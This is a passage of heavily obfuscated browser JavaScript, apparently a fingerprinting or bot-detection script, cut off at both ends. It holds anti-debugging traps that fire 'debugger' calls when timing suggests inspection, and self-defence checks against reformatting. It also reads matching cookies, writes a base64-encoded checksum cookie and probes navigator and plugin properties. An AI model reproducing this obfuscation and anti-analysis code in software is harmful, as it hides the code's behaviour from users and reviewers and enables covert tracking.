'\x31\x77\x50\x73')]('\x7c'),_0x7294ee=0x0;while(!![]){switch(_0x5e144e[_0x7294ee++]){case'\x30':var _0x4effed,_0x333a3a,_0x1d7c64;continue;case'\x31':_0x3af66a=_0x5a2237[_0x3581('0xd', '\x70\x48\x52\x2a')];continue;case'\x32':_0x2a65a2=0x0;continue;case'\x33':var _0x449b81,_0x2a65a2,_0x3af66a;continue;case'\x34':_0x449b81='';continue;case'\x35':var _0x336203=_0x3581('0xe', '\x49\x44\x71\x7a');continue;case'\x36':return _0x449b81;continue;case'\x37':while(_0x5cdf51[_0x3581('0xf', '\x47\x46\x4a\x4f')](_0x2a65a2,_0x3af66a)){var _0x3ac05e=_0x3581('0x10', '\x26\x69\x73\x69')[_0x3581('0x11', '\x21\x65\x4e\x46')]('\x7c'),_0x2b0453=0x0;while(!![]){switch(_0x3ac05e[_0x2b0453++]){case'\x30':_0x333a3a=_0x5a2237[_0x3581('0x12', '\x21\x65\x4e\x46')](_0x2a65a2++);continue;case'\x31':_0x449b81+=_0x336203[_0x3581('0x13', '\x64\x6d\x32\x4d')](_0x5cdf51[_0x3581('0x14', '\x36\x30\x42\x63')](_0x5cdf51[_0x3581('0x15', '\x42\x2a\x4d\x59')](_0x5cdf51[_0x3581('0x16', '\x65\x61\x70\x23')](_0x333a3a,0xf),0x2),_0x5cdf51[_0x3581('0x17', '\x6e\x68\x6a\x65')](_0x5cdf51[_0x3581('0x18', '\x4d\x44\x4e\x6f')](_0x1d7c64,0xc0),0x6)));continue;case'\x32':_0x4effed=_0x5cdf51[_0x3581('0x19', '\x63\x24\x4f\x39')](_0x5a2237[_0x3581('0x1a', '\x33\x41\x57\x54')](_0x2a65a2++),0xff);continue;case'\x33':_0x449b81+=_0x336203[_0x3581('0x1b', '\x41\x66\x41\x53')](_0x5cdf51[_0x3581('0x1c', '\x51\x54\x4e\x44')](_0x4effed,0x2));continue;case'\x34':if(_0x5cdf51[_0x3581('0x1d', '\x42\x2a\x4d\x59')](_0x2a65a2,_0x3af66a)){_0x449b81+=_0x336203[_0x3581('0x13', '\x64\x6d\x32\x4d')](_0x5cdf51[_0x3581('0x1e', '\x75\x76\x34\x52')](_0x4effed,0x2));_0x449b81+=_0x336203[_0x3581('0x1f', '\x6d\x43\x2a\x73')](_0x5cdf51[_0x3581('0x20', '\x23\x57\x57\x73')](_0x5cdf51[_0x3581('0x21', '\x4d\x44\x4e\x6f')](_0x5cdf51[_0x3581('0x22', '\x6d\x43\x2a\x73')](_0x4effed,0x3),0x4),_0x5cdf51[_0x3581('0x23', '\x63\x24\x4f\x39')](_0x5cdf51[_0x3581('0x24', '\x51\x54\x4e\x44')](_0x333a3a,0xf0),0x4)));_0x449b81+=_0x336203[_0x3581('0x25', '\x23\x57\x57\x73')](_0x5cdf51[_0x3581('0x26', '\x45\x76\x6f\x54')](_0x333a3a,0xf)<<0x2);_0x449b81+='\x3d';break;}continue;case'\x35':_0x449b81+=_0x336203[_0x3581('0x27', '\x63\x24\x4f\x39')](_0x5cdf51[_0x3581('0x28', '\x7a\x34\x4a\x31')](_0x1d7c64,0x3f));continue;case'\x36':_0x1d7c64=_0x5a2237[_0x3581('0x29', '\x6d\x43\x2a\x73')](_0x2a65a2++);continue;case'\x37':_0x449b81+=_0x336203[_0x3581('0x2a', '\x26\x69\x73\x69')](_0x5cdf51[_0x3581('0x2b', '\x21\x65\x4e\x46')](_0x5cdf51[_0x3581('0x2c', '\x49\x44\x71\x7a')](_0x4effed&0x3,0x4),_0x5cdf51[_0x3581('0x2d', '\x70\x48\x52\x2a')](_0x333a3a&0xf0,0x4)));continue;case'\x38':if(_0x2a65a2==_0x3af66a){_0x449b81+=_0x336203[_0x3581('0x27', '\x63\x24\x4f\x39')](_0x5cdf51[_0x3581('0x2e', '\x23\x57\x57\x73')](_0x4effed,0x2));_0x449b81+=_0x336203[_0x3581('0x2f', '\x7a\x31\x30\x4b')](_0x5cdf51[_0x3581('0x30', '\x26\x69\x73\x69')](_0x4effed&0x3,0x4));_0x449b81+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0xf1242(_0x55f862){var _0x436ff8=_0x1a6bd1(this,function(){var _0x3906b4=function(){return'\x64\x65\x76';},_0x1971e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x392cd5=function(){var _0x3c8e64=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3c8e64['\x74\x65\x73\x74'](_0x3906b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a3729=function(){var _0x2afe04=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2afe04['\x74\x65\x73\x74'](_0x1971e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50c4e4=function(_0x2d0296){var _0x72abf8=~-0x1>>0x1+0xff%0x0;if(_0x2d0296['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x72abf8)){_0x4194df(_0x2d0296);}};var _0x4194df=function(_0x45e9df){var _0x51bae5=~-0x4>>0x1+0xff%0x0;if(_0x45e9df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51bae5){_0x50c4e4(_0x45e9df);}};if(!_0x392cd5()){if(!_0x3a3729()){_0x50c4e4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x50c4e4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x50c4e4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x436ff8();return function(_0x44de87){_0xcdd5ce+=_0x44de87;return _0x55f862(_0x44de87);};}function _0x54ad8c(){var _0x9a131e={'\x73\x70\x6a':function _0x2710e1(_0x18688d){return _0x18688d();},'\x59\x6f\x4a':function _0x698081(_0x454029,_0x1ea6aa){return _0x454029<_0x1ea6aa;},'\x42\x57\x4d':function _0x36ae4e(_0x300cdd,_0x5333d4){return _0x300cdd+_0x5333d4;}};var _0x55f206=_0x3581('0x31', '\x39\x29\x77\x40')[_0x3581('0x32', '\x69\x40\x48\x4e')]('\x7c'),_0x5ab7d0=0x0;while(!![]){switch(_0x55f206[_0x5ab7d0++]){case'\x30':_0x9a131e[_0x3581('0x33', '\x25\x35\x6f\x46')](_0x1163fe);continue;case'\x31':var _0x3e7950=new _0x487b14[_0x3581('0x34', '\x32\x47\x76\x48')](_0x3581('0x35', '\x64\x6d\x32\x4d'));continue;case'\x32':var _0x47a0a6=_0x432c89[_0x3581('0x36', '\x69\x40\x48\x4e')][_0x3581('0xc', '\x31\x77\x50\x73')]('\x3b');continue;case'\x33':for(var _0x3b76e7=0x0;_0x9a131e[_0x3581('0x37', '\x4d\x44\x4e\x6f')](_0x3b76e7,_0x47a0a6[_0x3581('0x38', '\x33\x41\x57\x54')]);_0x3b76e7++){var _0x201620=_0x47a0a6[_0x3b76e7][_0x3581('0x39', '\x6d\x43\x2a\x73')](0x0,_0x47a0a6[_0x3b76e7][_0x3581('0x3a', '\x4b\x6c\x36\x55')]('\x3d'));var _0x32f97d=_0x47a0a6[_0x3b76e7][_0x3581('0x3b', '\x41\x66\x41\x53')](_0x9a131e[_0x3581('0x3c', '\x49\x44\x71\x7a')](_0x47a0a6[_0x3b76e7][_0x3581('0x3d', '\x45\x76\x6f\x54')]('\x3d'),0x1),_0x47a0a6[_0x3b76e7][_0x3581('0x3e', '\x21\x48\x21\x61')]);if(_0x3e7950[_0x3581('0x3f', '\x26\x69\x73\x69')](_0x201620)){_0x2ba96e[_0x2ba96e[_0x3581('0x40', '\x36\x30\x42\x63')]]=_0x32f97d;}}continue;case'\x34':var _0x2ba96e=new _0x487b14[_0x3581('0x41', '\x7a\x29\x5b\x4e')]();continue;case'\x35':return _0x2ba96e;continue;}break;}}function _0x52486c(_0x579e3f){var _0x1c48ff={'\x65\x72\x6b':function _0x1d759a(_0x31e5de,_0x52234d){return _0x31e5de+_0x52234d;},'\x44\x6d\x52':function _0xa91670(_0x3a4a80,_0x321a1e){return _0x3a4a80(_0x321a1e);},'\x70\x49\x6a':function _0x47eab8(_0x491d79,_0x5ab1d3){return _0x491d79<_0x5ab1d3;},'\x41\x4e\x41':function _0x540cfd(_0x1c4f43,_0xed3f38){return _0x1c4f43(_0xed3f38);},'\x43\x56\x57':function _0x461951(_0x5d351a,_0x532792){return _0x5d351a+_0x532792;},'\x6e\x43\x69':function _0x188ce4(_0x265cc9){return _0x265cc9();},'\x65\x47\x56':function _0x2717b3(_0x5ebdc7,_0x43d05a,_0x2c21b1,_0x208866){return _0x5ebdc7(_0x43d05a,_0x2c21b1,_0x208866);},'\x63\x4a\x41':function _0x230b7d(_0x331cab,_0x453401){return _0x331cab<_0x453401;},'\x6e\x70\x73':function _0x5787e3(_0x5a8c65,_0x2c6a06){return _0x5a8c65%_0x2c6a06;},'\x57\x59\x55':function _0x328cf0(_0x31ffaf){return _0x31ffaf();},'\x6e\x6f\x46':function _0x371d29(_0x442ff3,_0x3455e6){return _0x442ff3(_0x3455e6);},'\x76\x6d\x45':function _0x6a72c1(_0x178f02,_0x4cf219){return _0x178f02+_0x4cf219;},'\x64\x54\x53':function _0x16a4a3(_0x3c69ba,_0x508aae){return _0x3c69ba-_0x508aae;}};var _0x8ddc97=_0x3581('0x42', '\x41\x66\x41\x53')[_0x3581('0x43', '\x6d\x43\x2a\x73')]('\x7c'),_0x217633=0x0;while(!![]){switch(_0x8ddc97[_0x217633++]){case'\x30':var _0x872e18='\x7a\xf6\x0f\x6c\xa1\x11\x95\x44';var _0x201903=0x2;var _0x3c25f5=0x0;var _0x945dba=[];for(var _0x8d69b6=0x0;_0x8d69b6<_0x872e18['\x6c\x65\x6e\x67\x74\x68'];_0x8d69b6++){_0x945dba['\x70\x75\x73\x68'](_0x8d69b6);}var _0xc199ac=_0x945dba.map(function(_0x1615c1){return (_0x945dba[_0x1615c1]%_0x201903)?'':_0x872e18[_0x1615c1];})['\x6a\x6f\x69\x6e']('');var _0xf496fe=_0x945dba.map(function(_0x31647b){return (_0x945dba[_0x31647b]%_0x201903)?_0x872e18[_0x31647b]:'';})['\x6a\x6f\x69\x6e']('');var _0xa8d712=[];for(var _0xcf221c=0x0;_0xcf221c<_0xc199ac['\x6c\x65\x6e\x67\x74\x68']+_0xf496fe['\x6c\x65\x6e\x67\x74\x68'];_0xcf221c++){_0xa8d712['\x70\x75\x73\x68'](_0xcf221c);}var _0xd44e75=_0xa8d712.map(function(_0x811c54){return _0x811c54%_0x201903==_0x3c25f5?_0xc199ac[_0x811c54/_0x201903]:_0xf496fe[_0x811c54/_0x201903|_0x3c25f5];})['\x6a\x6f\x69\x6e']('');var _0xd5f8a6='\xf7\xb0\x0a\xdd\xda\xa1\x4e\xe4';var _0xe23805=0x2;var _0x4b070a=0x0;var _0x40a83a=[];for(var _0xbe843b=0x0;_0xbe843b<_0xd5f8a6['\x6c\x65\x6e\x67\x74\x68'];_0xbe843b++){_0x40a83a['\x70\x75\x73\x68'](_0xbe843b);}var _0x176f78=_0x40a83a.map(function(_0xfde919){return (_0x40a83a[_0xfde919]%_0xe23805)?'':_0xd5f8a6[_0xfde919];})['\x6a\x6f\x69\x6e']('');var _0xbe3659=_0x40a83a.map(function(_0x4219cf){return (_0x40a83a[_0x4219cf]%_0xe23805)?_0xd5f8a6[_0x4219cf]:'';})['\x6a\x6f\x69\x6e']('');var _0x651fdf=[];for(var _0x164b0b=0x0;_0x164b0b<_0x176f78['\x6c\x65\x6e\x67\x74\x68']+_0xbe3659['\x6c\x65\x6e\x67\x74\x68'];_0x164b0b++){_0x651fdf['\x70\x75\x73\x68'](_0x164b0b);}var _0xe44d53=_0x651fdf.map(function(_0x1ed52d){return _0x1ed52d%_0xe23805==_0x4b070a?_0x176f78[_0x1ed52d/_0xe23805]:_0xbe3659[_0x1ed52d/_0xe23805|_0x4b070a];})['\x6a\x6f\x69\x6e']('');var _0x47ba7b=_0x3581('0x45', _0xd44e75);continue;case'\x31':var _0xbea125=_0x1f6f26[_0x3581('0x46', '\x6e\x68\x6a\x65')]();continue;case'\x32':_0x5813[_0x3581('0x47', '\x39\x29\x77\x40')](_0x1c48ff[_0x3581('0x48', '\x31\x77\x50\x73')](btoa,_0x579e3f));continue;case'\x33':for(var _0x14736e=0x0;_0x1c48ff[_0x3581('0x49', '\x6d\x30\x26\x2a')](_0x14736e,_0x50da5e[_0x3581('0x4a', '\x23\x57\x57\x73')]);_0x14736e++){_0x1f6f26[_0x14736e]=_0x1c48ff[_0x3581('0x4b', '\x26\x53\x4d\x62')](_0x15e004,_0x1c48ff[_0x3581('0x4c', '\x69\x40\x48\x4e')](_0x579e3f,_0x50da5e[_0x14736e]));}continue;case'\x34':_0x1163fe();continue;case'\x35':_0x1c48ff[_0x3581('0x4d', '\x24\x64\x41\x4b')](_0x1163fe);continue;case'\x36':_0x1c48ff[_0x3581('0x4e', '\x21\x48\x21\x61')](_0x5315bc,_0x3581('0x4f', '\x59\x36\x70\x79'),_0x39fd85,0x14);continue;case'\x37':var _0x39fd85;continue;case'\x38':for(var _0x14736e=0x0;_0x1c48ff[_0x3581('0x50', '\x7a\x34\x4a\x31')](_0x14736e,_0x47ba7b[_0x3581('0x51', '\x6e\x68\x6a\x65')]);_0x14736e++){_0x2f0b29+=(_0x47ba7b[_0x3581('0x52', '\x69\x40\x48\x4e')](_0x14736e)+_0xbea125[_0x3581('0x53', '\x78\x66\x73\x4a')](_0x1c48ff[_0x3581('0x54', '\x39\x29\x77\x40')](_0x14736e,_0xbea125[_0x3581('0x55', '\x49\x44\x71\x7a')])))[_0x3581('0x56', '\x31\x77\x50\x73')](0x10);}continue;case'\x39':var _0x50da5e=_0x1c48ff[_0x3581('0x57', '\x41\x66\x41\x53')](_0x54ad8c);continue;case'\x31\x30':_0x5813[_0x3581('0x58', '\x64\x6d\x32\x4d')]();continue;case'\x31\x31':var _0x1f6f26=new _0x487b14[_0x3581('0x59', '\x51\x54\x4e\x44')](_0x50da5e[_0x3581('0x40', '\x36\x30\x42\x63')]);continue;case'\x31\x32':var _0x2f0b29='';continue;case'\x31\x33':_0x39fd85=_0x1c48ff[_0x3581('0x5a', '\x26\x69\x73\x69')](btoa,_0x1c48ff[_0x3581('0x5b', '\x65\x61\x70\x23')](_0x1c48ff[_0x3581('0x5c', '\x51\x54\x4e\x44')](_0x3581(_0x1c48ff[_0x3581('0x5d', '\x49\x44\x71\x7a')](_0x5813[_0x3581('0x5e', '\x41\x66\x41\x53')],0x1),_0x47ba7b[_0x3581('0x5f', '\x26\x53\x4d\x62')](0x0,0x5))+_0x3581('0x60', '\x75\x76\x34\x52'),_0xbea125)+_0x3581('0x61', '\x39\x29\x77\x40'),_0x2f0b29));continue;}break;}}function _0x15e004(_0x37146b){var _0x28c11e=0x0;for(var _0x1b3203=0x0;_0x2e44d6[_0x3581('0x62', '\x45\x76\x6f\x54')](_0x1b3203,_0x37146b[_0x3581('0x4a', '\x23\x57\x57\x73')]);_0x1b3203++){_0x28c11e+=_0x37146b[_0x3581('0x63', '\x4d\x44\x4e\x6f')](_0x1b3203);}_0x2e44d6[_0x3581('0x64', '\x77\x77\x70\x4f')](_0x1163fe);return _0x28c11e;}function _0x5315bc(_0x1cf80d,_0x30ff37,_0xa733ca){var _0x161a64={'\x53\x53\x48':function _0x42643d(_0x39b342,_0xf7dc7c){return _0x39b342<_0xf7dc7c;},'\x48\x4f\x49':function _0x2a8caf(_0x5af991,_0x4aebe3){return _0x5af991+_0x4aebe3;},'\x44\x67\x68':function _0x5b5fe6(_0x242ed9,_0xba2d71){return _0x242ed9+_0xba2d71;},'\x64\x55\x61':function _0x2a3881(_0x14aa61,_0x302c0f){return _0x14aa61*_0x302c0f;}};var _0x54391f=_0x3581('0x65', '\x26\x53\x4d\x62')[_0x3581('0x66', '\x33\x41\x57\x54')]('\x7c'),_0x32aa3a=0x0;while(!![]){switch(_0x54391f[_0x32aa3a++]){case'\x30':var _0x4c4198='';continue;case'\x31':for(var _0x4868c8=0x5;_0x161a64[_0x3581('0x67', '\x6d\x30\x26\x2a')](_0x4868c8,_0x3fea08[_0x3581('0x68', '\x39\x29\x77\x40')]);_0x4868c8++){_0x583de6+=_0x3fea08[_0x4868c8];}continue;case'\x32':var _0x1ebfb9='';continue;case'\x33':var _0x3fea08=_0x3581('0x69', '\x63\x24\x4f\x39');continue;case'\x34':_0x432c89[_0x3581('0x6a', '\x65\x61\x70\x23')]=_0x161a64[_0x3581('0x6b', '\x69\x40\x48\x4e')](_0x161a64[_0x3581('0x6c', '\x7a\x34\x4a\x31')](_0x161a64[_0x3581('0x6d', '\x51\x54\x4e\x44')](_0x1cf80d,'\x3d'),_0x30ff37)+_0x1ebfb9,_0x3581('0x6e', '\x5e\x45\x49\x36'));continue;case'\x35':var _0x583de6='';continue;case'\x36':if(_0xa733ca){var _0x3bb6e2=new _0x487b14[_0x3581('0x6f', '\x34\x4e\x45\x70')]();_0x3bb6e2[_0x3581('0x70', '\x24\x64\x41\x4b')](_0x3bb6e2[_0x3581('0x71', '\x77\x77\x70\x4f')]()+_0x161a64[_0x3581('0x72', '\x47\x46\x4a\x4f')](_0xa733ca,0x3e8));var _0x1ebfb9=_0x161a64[_0x3581('0x73', '\x5e\x5e\x41\x38')](_0x3581('0x74', '\x6d\x43\x2a\x73'),_0x3bb6e2[_0x3581('0x75', '\x69\x40\x48\x4e')]());}continue;case'\x37':for(var _0x4e1fc4=0x0;_0x161a64[_0x3581('0x76', '\x45\x76\x6f\x54')](_0x4e1fc4,0x5);_0x4e1fc4++){_0x4c4198+=_0x3fea08[_0x4e1fc4];}continue;}break;}}function _0x5470d0(){function _0x3687ea(_0x450f41){if(_0x2e44d6[_0x3581('0x77', '\x26\x69\x73\x69')]((''+_0x2e44d6[_0x3581('0x78', '\x6d\x30\x26\x2a')](_0x450f41,_0x450f41))[_0x3581('0x79', '\x5e\x5e\x41\x38')],0x1)||_0x2e44d6[_0x3581('0x7a', '\x75\x76\x34\x52')](_0x2e44d6[_0x3581('0x7b', '\x21\x65\x4e\x46')](_0x450f41,0x14),0x0)){(function(){}[_0x3581('0x7c', '\x21\x48\x21\x61')](_0x3581('0x7d', '\x7a\x31\x30\x4b'))());}else{(function(){}[_0x3581('0x7e', '\x6e\x68\x6a\x65')](_0x3581('0x7f', '\x49\x44\x71\x7a'))());}return _0x2e44d6[_0x3581('0x80', '\x21\x48\x21\x61')](_0x3687ea,++_0x450f41);}try{return _0x3687ea(0x0);}catch(_0x277b91){}};function _0x1163fe(){if(_0x2e44d6[_0x3581('0x81', '\x63\x24\x4f\x39')](_0x2e44d6[_0x3581('0x82', '\x47\x46\x4a\x4f')](new _0x487b14[_0x3581('0x83', '\x4d\x44\x4e\x6f')]()[_0x3581('0x71', '\x77\x77\x70\x4f')](),_0x2f468d),0x1f4)){_0x2e44d6[_0x3581('0x84', '\x31\x77\x50\x73')](_0x5470d0);}}function _0x300c3f(_0x3f9b10){var _0x1456be={'\x57\x53\x62':function _0x3133b4(_0x34411c,_0x48a421){return _0x34411c!==_0x48a421;},'\x50\x67\x69':function _0x34d9dd(_0x1dac3d){return _0x1dac3d();},'\x59\x65\x57':function _0x21569a(_0x5584f9,_0x5e2bf4){return _0x5584f9+_0x5e2bf4;},'\x4f\x52\x68':function _0x226b0d(_0xd1fc86,_0x266fec){return _0xd1fc86+_0x266fec;},'\x57\x73\x62':function _0x4ddd54(_0x2ebcac,_0x437282){return _0x2ebcac(_0x437282);},'\x55\x4f\x4a':function _0x43e34c(_0x2908ad,_0x257975){return _0x2908ad(_0x257975);},'\x44\x63\x44':function _0x4dff06(_0x1ea59d,_0x3cef8d){return _0x1ea59d+_0x3cef8d;},'\x45\x57\x49':function _0x1c4b72(_0x3e937c,_0xcd7a5f){return _0x3e937c===_0xcd7a5f;},'\x72\x6f\x6e':function _0x499b94(_0x40b277,_0x589778){return _0x40b277(_0x589778);},'\x75\x54\x47':function _0x431e78(_0x488aeb,_0x6eb17a){return _0x488aeb+_0x6eb17a;},'\x62\x52\x4a':function _0x407cf4(_0x57471a,_0x129ea0){return _0x57471a+_0x129ea0;},'\x65\x44\x74':function _0x224343(_0x1279f0,_0x1c5f4e){return _0x1279f0+_0x1c5f4e;},'\x74\x56\x46':function _0x4eb5fd(_0x46d3e6,_0x53f740){return _0x46d3e6<_0x53f740;},'\x71\x77\x46':function _0x3f65ba(_0x442667,_0x243e78){return _0x442667(_0x243e78);},'\x54\x72\x49':function _0x58f10c(_0x135429,_0x392698){return _0x135429>_0x392698;},'\x53\x42\x68':function _0x546002(_0x2c6110,_0x5ecdd9){return _0x2c6110(_0x5ecdd9);},'\x63\x78\x7a':function _0x2bfc24(_0x13639a,_0x284bf1){return _0x13639a==_0x284bf1;},'\x59\x55\x54':function _0x4e0a69(_0x3fc225,_0x5265eb){return _0x3fc225==_0x5265eb;},'\x63\x52\x46':function _0xed7f03(_0x5164f2,_0x5ead88){return _0x5164f2(_0x5ead88);},'\x77\x57\x46':function _0x4cdd6b(_0x2aa23a,_0xa7face){return _0x2aa23a+_0xa7face;},'\x55\x5a\x55':function _0x8882d2(_0x455208,_0x43c3e9){return _0x455208+_0x43c3e9;},'\x4f\x73\x41':function _0x45d5e4(_0x3ee3f4,_0x3215fa){return _0x3ee3f4(_0x3215fa);},'\x59\x4f\x77':function _0x165e55(_0x2bf8bd){return _0x2bf8bd();}};var _0x5a7399=_0x3581('0x85', '\x7a\x34\x4a\x31')[_0x3581('0x86', '\x6b\x64\x32\x71')]('\x7c'),_0x2247f2=0x0;while(!![]){switch(_0x5a7399[_0x2247f2++]){case'\x30':for(var _0x4a04f4=0x0;_0x4a04f4<_0x3f9b10[_0x3581('0x87', '\x47\x46\x4a\x4f')];_0x4a04f4++){var _0x121226=_0x3f9b10[_0x4a04f4][0x0];var _0x3e7d27=_0x3f9b10[_0x4a04f4][0x2];switch(_0x3f9b10[_0x4a04f4][0x1]){case _0x3581('0x88', '\x6b\x64\x32\x71'):try{if(_0x1456be[_0x3581('0x89', '\x69\x40\x48\x4e')](typeof _0x1456be[_0x3581('0x8a', '\x6b\x64\x32\x71')](_0x3e7d27),_0x3581('0x8b', '\x5e\x45\x49\x36'))){_0x45f9b4[_0x45f9b4[_0x3581('0x8c', '\x6d\x30\x26\x2a')]]=_0x595ad4(_0x1456be[_0x3581('0x8d', '\x7a\x31\x30\x4b')](_0x121226,_0x3581('0x8e', '\x65\x61\x70\x23')));}else{_0x45f9b4[_0x45f9b4[_0x3581('0x8f', '\x65\x61\x70\x23')]]=_0x595ad4(_0x1456be[_0x3581('0x90', '\x72\x49\x54\x6a')](_0x121226,_0x3581('0x91', '\x64\x6d\x32\x4d')));}}catch(_0x3db1f1){_0x45f9b4[_0x45f9b4[_0x3581('0x92', '\x26\x69\x73\x69')]]=_0x1456be[_0x3581('0x93', '\x59\x65\x38\x6c')](_0x595ad4,_0x121226+_0x3581('0x94', '\x6e\x6e\x26\x68'));}break;case _0x3581('0x95', '\x77\x77\x70\x4f'):try{try{_0x22251b=_0x3e7d27();if(typeof _0x22251b===_0x3581('0x96', '\x45\x76\x6f\x54')){_0x45f9b4[_0x45f9b4[_0x3581('0x97', '\x78\x31\x64\x40')]]=_0x1456be[_0x3581('0x98', '\x78\x31\x64\x40')](_0x595ad4,_0x1456be[_0x3581('0x99', '\x77\x77\x70\x4f')](_0x121226,_0x3581('0x9a', '\x36\x30\x42\x63')));}else if(_0x1456be[_0x3581('0x9b', '\x26\x69\x73\x69')](_0x22251b,null)){_0x45f9b4[_0x45f9b4[_0x3581('0x9c', '\x72\x21\x31\x71')]]=_0x1456be[_0x3581('0x9d', '\x75\x76\x34\x52')](_0x595ad4,_0x121226+_0x3581('0x9e', '\x6e\x68\x6a\x65'));}else{_0x45f9b4[_0x45f9b4[_0x3581('0x9f', '\x5e\x46\x79\x2a')]]=_0x1456be[_0x3581('0xa0', '\x36\x30\x42\x63')](_0x595ad4,_0x1456be[_0x3581('0xa1', '\x65\x61\x70\x23')](_0x1456be[_0x3581('0xa2', '\x31\x77\x50\x73')](_0x121226,'\x3d'),_0x22251b[_0x3581('0xa3', '\x69\x40\x48\x4e')]()));}}catch(_0x15152c){_0x45f9b4[_0x45f9b4[_0x3581('0x38', '\x33\x41\x57\x54')]]=_0x1456be[_0x3581('0xa4', '\x64\x6d\x32\x4d')](_0x595ad4,_0x1456be[_0x3581('0xa5', '\x4d\x44\x4e\x6f')](_0x121226,_0x3581('0xa6', '\x4b\x6c\x36\x55')));break;}break;}catch(_0x47500e){_0x45f9b4[_0x45f9b4[_0x3581('0xa7', '\x34\x4e\x45\x70')]]=_0x1456be[_0x3581('0xa8', '\x45\x76\x6f\x54')](_0x595ad4,_0x1456be[_0x3581('0xa9', '\x32\x47\x76\x48')](_0x1456be[_0x3581('0xaa', '\x70\x48\x52\x2a')](_0x121226,'\x3d'),_0x47500e));}break;case _0x3581('0xab', '\x78\x66\x73\x4a'):try{var _0xabeba8=_0x3581('0xac', '\x64\x40\x37\x4c')[_0x3581('0xad', '\x49\x44\x71\x7a')]('\x7c'),_0x4a7381=0x0;while(!![]){switch(_0xabeba8[_0x4a7381++]){case'\x30':for(var _0x32ecd8=0x0;_0x1456be[_0x3581('0xae', '\x63\x24\x4f\x39')](_0x32ecd8,_0x198756[_0x3581('0xaf', '\x65\x61\x70\x23')][_0x3581('0x92', '\x26\x69\x73\x69')]);_0x32ecd8++){var _0xb99cf1=_0x3581('0xb0', '\x33\x41\x57\x54')[_0x3581('0xb1', '\x41\x66\x41\x53')]('\x7c'),_0x16b096=0x0;while(!![]){switch(_0xb99cf1[_0x16b096++]){case'\x30':if(_0x1456be[_0x3581('0xb2', '\x5e\x36\x71\x53')](typeof _0x198756[_0x3581('0xb3', '\x21\x65\x4e\x46')][_0x32ecd8],_0x3581('0xb4', '\x4b\x6c\x36\x55'))){_0x45f9b4[_0x45f9b4[_0x3581('0x55', '\x49\x44\x71\x7a')]]=_0x1456be[_0x3581('0xb5', '\x72\x49\x54\x6a')](_0x595ad4,_0x3581('0xb6', '\x21\x65\x4e\x46'));break;}continue;case'\x31':if(_0x1456be[_0x3581('0xb7', '\x6e\x6e\x26\x68')](typeof _0x41952e,_0x3581('0xb8', '\x59\x65\x38\x6c'))){_0xb7f1a5=_0x3581('0xb9', '\x21\x48\x21\x61');}else if(_0x1456be[_0x3581('0xba', '\x42\x79\x5a\x36')](_0x41952e[_0x3581('0x86', '\x6b\x64\x32\x71')]('\x2e')[_0x3581('0x38', '\x33\x41\x57\x54')],0x1)){_0xb7f1a5=_0x41952e[_0x3581('0xbb', '\x75\x76\x34\x52')]('\x2e')[_0x3581('0xbc', '\x6b\x64\x32\x71')]();}continue;case'\x32':var _0xb7f1a5=_0x3581('0xbd', '\x21\x65\x4e\x46');continue;case'\x33':var _0x41952e=_0x198756[_0x3581('0xbe', '\x49\x44\x71\x7a')][_0x32ecd8][_0x3581('0xbf', '\x7a\x31\x30\x4b')];continue;case'\x34':if(_0x4912ad[_0x3581('0xc0', '\x64\x6d\x32\x4d')](_0xb7f1a5)<0x0){_0x4912ad[_0x3581('0xc1', '\x65\x61\x70\x23')](_0xb7f1a5);}continue;}break;}}continue;case'\x31':try{_0x32ecd8=_0x4912ad[_0x3581('0x3a', '\x4b\x6c\x36\x55')]('\x69');}catch(_0xdfb1e2){_0x45f9b4[_0x45f9b4[_0x3581('0xc2', '\x42\x2a\x4d\x59')]]=_0x1456be[_0x3581('0xc3', '\x26\x69\x73\x69')](_0x595ad4,_0x3581('0xc4', '\x7a\x29\x5b\x4e'));break;}continue;case'\x32':try{var _0x44d858=_0x198756[_0x3581('0xc5', '\x70\x48\x52\x2a')][_0x3581('0xc6', '\x26\x53\x4d\x62')];if(_0x1456be[_0x3581('0xc7', '\x31\x77\x50\x73')](_0x44d858,0x0)||_0x1456be[_0x3581('0xc8', '\x59\x65\x38\x6c')](_0x44d858,null)){_0x45f9b4[_0x45f9b4[_0x3581('0xc9', '\x69\x40\x48\x4e')]]=_0x595ad4(_0x3581('0xca', '\x6d\x43\x2a\x73'));break;}}catch(_0x2e34f5){_0x45f9b4[_0x45f9b4[_0x3581('0xcb', '\x7a\x31\x30\x4b')]]=_0x1456be[_0x3581('0xcc', '\x25\x35\x6f\x46')](_0x595ad4,_0x3581('0xcd', '\x7a\x29\x5b\x4e'));break;}continue;case'\x33':var _0x4912ad=[];continue;case'\x34':for(var _0x32ecd8=0x0;_0x32ecd8<_0x4912ad[_0x3581('0xa7', '\x34\x4e\x45\x70')];_0x32ecd8++){_0x45f9b4[_0x45f9b4[_0x3581('0x38', '\x33\x41\x57\x54')]]=_0x1456be[_0x3581('0xce', '\x78\x31\x64\x40')](_0x595ad4,_0x1456be[_0x3581('0xcf', '\x26\x69\x73\x69')](_0x3581('0xd0', '\x42\x2a\x4d\x59'),_0x4912ad[_0x32ecd8]));}continue;}break;}}catch(_0x505fa4){_0x45f9b4[_0x45f9b4[_0x3581('0xd1', '\x59\x65\x38\x6c')]]=_0x1456be[_0x3581('0xd2', '\x32\x47\x76\x48')](_0x595ad4,_0x1456be[_0x3581('0xd3', '\x33\x41\x57\x54')](_0x3581('0xd4', '\x78\x31\x64\x40'),_0x505fa4));}break;case _0x3581('0xd5', '\x32\x47\x76\x48'):if(_0x1456be[_0x3581('0xd6', '\x64\x6d\x32\x4d')](_0x121226,_0x3581('0xd7', '\x6d\x43\x2a\x73'))){try{var _0x260460='';var _0x1e628a=navigator[_0x3581('0xd8', 